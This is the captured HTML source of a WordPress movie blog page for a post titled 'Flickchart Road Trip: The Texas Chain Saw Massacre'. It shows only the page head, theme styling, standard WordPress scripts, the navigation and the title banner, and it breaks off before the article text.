

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recognizecity.com/2022/08/08/flickchart-road-trip-the-texas-chain-saw-massacre/
body_size: 19934
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://recognizecity.com/xmlrpc.php">

    <title>Flickchart Road Trip: The Texas Chain Saw Massacre &#8211; Recognize city</title>
        <style type="text/css">
                        body .inner-header-overlay {
                filter: alpha(opacity=42);
                opacity: .42;
            }

            .site .section-overlay{
                filter: alpha(opacity=74);
                opacity: .74;
            }

            body .owl-carousel .owl-item.active .single-slide:after {
                content: "";
            }

            
                        body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .scroll-up:hover,
            body .scroll-up:focus,
            body .btn-link-primary,
            body .wp-block-quote,
            body .menu-description,
            .site .twp-content-details .continue-reading,
            .site .mc4wp-form-fields input[type="submit"],
            .cover-stories-featured .twp-content-details .continue-reading:before,
            .cover-stories-featured .twp-content-details .continue-reading:after{
                background: #d72828;
            }

            body .btn-link:link:hover,
            body .btn-link:visited:hover,
            .site .widget:not(.knight_social_widget) ul li a:hover,
            .site .widget:not(.knight_social_widget) ul li a:focus{
                color: #d72828;
            }

            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .btn-link,
            body .site-footer .author-info .profile-image,
            .site .twp-content-details .continue-reading-wrapper:before{
                border-color: #d72828;
            }

            .site .twp-content-details .continue-reading:after{
                border-left-color: #d72828;
            }

            @media only screen and (min-width: 992px) {
                body .main-navigation .menu > ul > li:hover > a,
                body .main-navigation .menu > ul > li:focus > a,
                body .main-navigation .menu > ul > li.current-menu-item > a {
                    color: #d72828;
                }
            }

            
                        body .primary-bgcolor,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .scroll-up {
                background-color: #161f30;
            }

            body .primary-textcolor {
                color: #161f30;;
            }

            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus {
                border-color: #161f30;
            }

            
                        body .site-footer .footer-bottom {
                background: #0f0f0f;
            }

            
            
            
                        body h1,
            body h2,
            body h3,
            body h4,
            body h5,
            body h6,
            body .main-navigation a,
            body .primary-font {
                font-family: Roboto Condensed !important;
            }

            
                        body,
            body button,
            body input,
            body select,
            body textarea,
            body .secondary-font {
                font-family: Roboto !important;
            }

            
                        body .site, body .site button, body .site input, body .site select, body .site textarea {
                font-size: 18px;
            }

            

                        @media only screen and (min-width: 768px){
                body .site .slide-title {
                    font-size: 58px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title {
                    font-size: 44px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title.entry-title-small {
                    font-size: 22px !important;
                }
            }
            


        </style>

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Feed" href="https://recognizecity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Comments Feed" href="https://recognizecity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Flickchart Road Trip: The Texas Chain Saw Massacre Comments Feed" href="https://recognizecity.com/2022/08/08/flickchart-road-trip-the-texas-chain-saw-massacre/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recognizecity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://recognizecity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='knight-google-fonts-css'  href='https://recognizecity.com/wp-content/fonts/98fd8aaa8ae5e077fe3cfe5a5b811e05.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/ionicons/css/ionicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/magnific-popup.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='knight-style-css'  href='https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://recognizecity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://recognizecity.com/wp-json/wp/v2/posts/1187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recognizecity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recognizecity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://recognizecity.com/2022/08/08/flickchart-road-trip-the-texas-chain-saw-massacre/" />
<link rel='shortlink' href='https://recognizecity.com/?p=1187' />
<link rel="alternate" type="application/json+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2022%2F08%2F08%2Fflickchart-road-trip-the-texas-chain-saw-massacre%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2022%2F08%2F08%2Fflickchart-road-trip-the-texas-chain-saw-massacre%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://recognizecity.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-32x32.png" sizes="32x32" />
<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-180x180.png" />
<meta name="msapplication-TileImage" content="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.col-sm-12{
	font-size: 11px;
}
.footer-bottom {
	display: none!important;
}
.author {
	display: none!important;
}
.logged-in-as{
	display: none!important;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-1187 single-format-standard group-blog right-sidebar home-content-not-enabled">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">

        
            <div class="top-bar">
                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-xs-12">
                            <div class="tm-social-share">
                                <div class="social-icons">
                                                                    </div>
                            </div>
                        </div>

                                                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                                <form role="search" method="get" class="search-form" action="https://recognizecity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>
                </div>
            </div>

        
        <div class="top-branding">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                <a href="https://recognizecity.com/" rel="home">
                                    Recognize city                                </a>
                            </span>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="top-header">
            <nav class="main-navigation" role="navigation">
                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                     <span class="screen-reader-text">
                        Primary Menu                    </span>
                    <i class="ham"></i>
                </span>
                <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://recognizecity.com/category/news/">News</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://recognizecity.com/category/top/">Top</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://recognizecity.com/category/movie/">Movie</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://recognizecity.com/category/animation/">Animation</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://recognizecity.com/category/reviews/">Reviews</a></li>
</ul></div>            </nav>
        </div>

    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
    
        <div class="page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="https://recognizecity.com/wp-content/uploads/2022/08/The-Texas-Chain-Saw-Massacre-2.jpg">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-10">
                                                            <div class="entry-meta">
                                    <div class="inner-meta-info">
                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/admin/">admin</a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2022/08/08/" rel="bookmark"><time class="entry-date published" datetime="2022-08-08T13:28:59+00:00">August 8, 2022</time><time class="updated" datetime="2022-09-13T07:10:45+00:00">September 13, 2022</time></a></span>
                                            <span class="post-category primary-font">
                                                 <a href="https://recognizecity.com/category/all/" rel="category tag">ALL</a>/<a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                            </span>
                                            
                                        
                                    </div>
                                </div>
                                <h1 class="entry-title">Flickchart Road Trip: The Texas Chain Saw Massacre</h1>                                                    </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">

    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
